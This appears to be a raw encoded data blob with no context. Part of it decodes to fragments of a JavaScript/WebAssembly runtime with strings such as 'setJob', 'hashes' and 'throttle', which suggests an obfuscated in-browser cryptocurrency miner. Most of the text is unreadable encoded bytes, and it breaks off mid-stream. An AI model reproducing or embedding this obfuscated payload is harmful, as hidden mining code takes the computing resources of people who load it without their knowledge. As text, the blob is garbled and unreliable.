1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x